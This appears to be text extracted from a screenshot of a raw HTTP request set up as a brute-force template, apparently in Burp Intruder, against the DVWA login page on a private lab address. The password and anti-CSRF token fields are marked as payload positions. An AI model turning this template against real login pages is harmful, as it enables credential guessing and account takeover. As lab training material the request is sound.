 1 GET /vulnerabilities/brute/?username=admin&password=§pass§&Login=Login&user_token=
§14750b6e9c434d7b56ff10d1a48821b5§ HTTP/1.1
2 Host: 172.16.68.132
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.16.68.132/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=c8r6ea27foacj0gkp1vblge3cn; security=high
10 Connection: close
11
12